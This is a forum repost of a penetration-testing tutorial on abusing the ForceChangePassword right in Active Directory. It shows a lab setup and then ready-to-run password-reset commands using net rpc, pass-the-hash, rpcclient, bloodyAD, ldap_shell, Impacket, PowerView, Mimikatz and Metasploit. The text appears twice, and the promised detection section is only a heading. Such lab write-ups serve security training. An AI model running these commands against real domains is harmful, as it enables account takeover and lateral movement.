Creggd1
Content Velocity Specialist
LEVEL 1
300 XP
In this post, we explore the exploitation of Discretionary Access Control Lists (DACL) using the ForcePasswordChange permission in Active Directory environments. This permission is especially dangerous for privileged accounts, as it enables lateral movement and unauthorized access across systems by impersonating the compromised account.
The lab setup necessary to simulate these attacks is outlined, with methods mapped to the MITRE ATT&CK framework to clarify the associated techniques and tactics. Detection mechanisms for identifying suspicious activities linked to ForcePasswordChange attacks are also covered, alongside actionable recommendations for mitigating these vulnerabilities. This overview equips security professionals with critical insights to recognize and defend against these prevalent threats.
Table of Contents
Method for Exploitation – Change Password (T1110.001)
Detection & Mitigation
ForceChangePassword Right
This permission provides right to change the password of a user account without knowing their current password.
This abuse can be carried out when controlling an object that has a GenericAll, AllExtendedRights or User-Force-Change-Password over the target user.
Prerequisites
Lab Setup – User Owns ForceChangePassword Rights
Here, in this lab setup, we will create two users’ Raj and Aarti, and will assign Raj user “Reset Password” rights for Aarti User.
Create the AD Environment:
To simulate an Active Directory environment, you will need a Windows Server as a Domain Controller (DC) and a client machine (Windows or Linux) where you can run enumeration and exploitation tools.

Assign the “ForceChangePassword” Privilege to Raj for Aarti User:
Once your AD environment is set up, you need to assign the “ForceChangePassword” rights to Raj for Aarti user.
Steps:
Open Active Directory Users and Computers (ADUC) on the Domain Controller.
Enable the Advanced Features view by clicking on View > Advanced Features.
Locate User Aarti in the Users container.
Right-click on Aarti User and go to Properties.

Go to the Security tab. And click on Add button

In the “Enter the object name to select” box, type Raj and click Check Names.

In the Permissions section, check the box for Reset Password permission.
Apply the settings.

At this point, Raj now has Reset Password rights for Aarti user, meaning Raj can change the password of Aarti user’s account without knowing their current password.
Alternate method of lab setup with Impacket
Alternatively, lab setup can be done with the help of impacket’s dacledit script

Exploitation
Bloodhound – Hunting for Weak Permission
Use BloodHound to Confirm Privileges: You can use BloodHound to verify that Raj has the ForceChangePassword rights for Aarti user.

From the graphical representation of Bloodhound, the tester would like to identify the outbound object control for selected user where the first degree of object control value is equal to 1.

Thus, it has shown that Raj User has ForceChangePassword privilege for Aarti user.

Method for Exploitation – Change Password (T1110.001)
The tester can abuse this permission by changing password for Aarti user without knowing their current password.
Net RPC – Samba
It can be achieved from UNIX-like system with net, a tool for the administration of samba and cifs/smb clients.
 pth-toolkit
pth-toolkit
The pth-toolkit can also be used to run net commands with pass-the-hash.

Net RPC – Rpcclient
The rpcclient can also be used on UNIX-like systems when the package samba-common-bin is missing.

Bloody AD
It can also be achieved using bloodyAD

ldap_shell tool
Alternatively, it can be achieved using ldap_shell

impacket-changepasswd
The smbpasswd tool from Impacket can change a user’s password over SMB protocol without knowing their current password.

Windows
PowerShell – Powerview
The attacker can change the password of the user using PowerView module. This can be achieved with Set-DomainUserPassword cmdlet.
Mimikatz
Mimikatz can directly set a new NTLM hash for a user’s account without requiring the current password.

Metasploit
This module allows Active Directory users to change their own passwords, or reset passwords for accounts they have privileges over.

Author: Pradnya Pawar is an InfoSec researcher and Security Tech Lead. Contact here
The lab setup necessary to simulate these attacks is outlined, with methods mapped to the MITRE ATT&CK framework to clarify the associated techniques and tactics. Detection mechanisms for identifying suspicious activities linked to ForcePasswordChange attacks are also covered, alongside actionable recommendations for mitigating these vulnerabilities. This overview equips security professionals with critical insights to recognize and defend against these prevalent threats.
Table of Contents
- ForceChangePassword Right
- Prerequisites
- Lab Setup – User Owns ForceChangePassword Rights
- Exploitation – User Owns ForceChangePassword Rights
- Bloodhound – Hunting for Weak Permission
Method for Exploitation – Change Password (T1110.001)
- Net RPC – Samba
- pth-toolkit
- Net RPC – Rpcclient
- Net RPC – BloodAD
- ldap_shell tool
- impacket-changepasswd
- Windows PowerShell – Powerview
- Mimikatz
- Metasploit
Detection & Mitigation
ForceChangePassword Right
This permission provides right to change the password of a user account without knowing their current password.
This abuse can be carried out when controlling an object that has a GenericAll, AllExtendedRights or User-Force-Change-Password over the target user.
Prerequisites
- Windows Server 2019 as Active Directory
- Kali Linux
- Tools: Bloodhound, Net RPC, Powerview, BloodyAD
- Windows 10/11 – As Client
Lab Setup – User Owns ForceChangePassword Rights
Here, in this lab setup, we will create two users’ Raj and Aarti, and will assign Raj user “Reset Password” rights for Aarti User.
Create the AD Environment:
To simulate an Active Directory environment, you will need a Windows Server as a Domain Controller (DC) and a client machine (Windows or Linux) where you can run enumeration and exploitation tools.
- Domain Controller:
- Install Windows Server (2016 or 2019 recommended).
- Promote it to a Domain Controller by adding the Active Directory Domain Services role.
- Set up the domain (e.g., ignite.local).
- User Accounts:
- Create two AD user accounts named Raj and Aarti.
Code:
net user raj Password@1 /add /domain
net user aarti Password@1 /add /domain
Assign the “ForceChangePassword” Privilege to Raj for Aarti User:
Once your AD environment is set up, you need to assign the “ForceChangePassword” rights to Raj for Aarti user.
Steps:
Open Active Directory Users and Computers (ADUC) on the Domain Controller.
Enable the Advanced Features view by clicking on View > Advanced Features.
Locate User Aarti in the Users container.
Right-click on Aarti User and go to Properties.

Go to the Security tab. And click on Add button

In the “Enter the object name to select” box, type Raj and click Check Names.

In the Permissions section, check the box for Reset Password permission.
Apply the settings.

At this point, Raj now has Reset Password rights for Aarti user, meaning Raj can change the password of Aarti user’s account without knowing their current password.
Alternate method of lab setup with Impacket
Alternatively, lab setup can be done with the help of impacket’s dacledit script
Code:
impacket-dacledit -action 'write' -rights 'ResetPassword' -principal 'raj' -target-dn 'CN=aarti,CN=Users,DC=ignite,DC=local' 'ignite.local'/'administrator':'Ignite@987' -dc-ip 192.168.1.48
Exploitation
Bloodhound – Hunting for Weak Permission
Use BloodHound to Confirm Privileges: You can use BloodHound to verify that Raj has the ForceChangePassword rights for Aarti user.
Code:
bloodhound-python -u raj -p Password@1 -ns 192.168.1.48 -d ignite.local -c All
From the graphical representation of Bloodhound, the tester would like to identify the outbound object control for selected user where the first degree of object control value is equal to 1.

Thus, it has shown that Raj User has ForceChangePassword privilege for Aarti user.

Method for Exploitation – Change Password (T1110.001)
The tester can abuse this permission by changing password for Aarti user without knowing their current password.

Net RPC – Samba
It can be achieved from UNIX-like system with net, a tool for the administration of samba and cifs/smb clients.
Code:
net rpc password aarti 'Password@987' -U ignite.local/raj%'Password@1' -S 192.168.1.48
The pth-toolkit can also be used to run net commands with pass-the-hash.
Code:
pth-net rpc password "aarti" -U ignite.local/"raj"%"64FBAE31CC352FC26AF97CBDEF151E03:"BD0F21ED526A885B378895679A412387" -S 192.168.1.48
Net RPC – Rpcclient
The rpcclient can also be used on UNIX-like systems when the package samba-common-bin is missing.
Code:
rpcclient -U ignite.local/raj 192.168.1.48
setuserinfo aarti 23 Password@987
Bloody AD
It can also be achieved using bloodyAD
Code:
bloodyAD --host "192.168.1.48" -d "ignite.local" -u "raj" -p "Password@1" set password "aarti" "Password@987"
ldap_shell tool
Alternatively, it can be achieved using ldap_shell
Code:
ldap_shell ignite.local/raj:Password@1 -dc-ip 192.168.1.48
change_password aarti Password@987
impacket-changepasswd
The smbpasswd tool from Impacket can change a user’s password over SMB protocol without knowing their current password.
Code:
impacket-changepasswd ignite.local/[email protected] -newpass Password@1234 -altuser ignite.local/raj -altpass Password@1 -reset
Windows

PowerShell – Powerview
The attacker can change the password of the user using PowerView module. This can be achieved with Set-DomainUserPassword cmdlet.
Code:
powershell -ep bypass
Import-Module .\PowerView.ps1
$NewPassword = ConvertTo-SecureString 'Password1234' -AsPlainText -Force
Set-DomainUserPassword -Identity 'aarti' -AccountPassword $NewPassword
Mimikatz
Mimikatz can directly set a new NTLM hash for a user’s account without requiring the current password.
Code:
lsadump::setntlm /server:ignite.local /user:aarti /password:Password@9876
Metasploit
This module allows Active Directory users to change their own passwords, or reset passwords for accounts they have privileges over.
Code:
use auxiliary/admin/ldap/change_password
set rhosts 192.168.1.48
set domain ignite.local
set username raj
set password Password@1
set target_user aarti
set new_password Password@7654
run
Author: Pradnya Pawar is an InfoSec researcher and Security Tech Lead. Contact here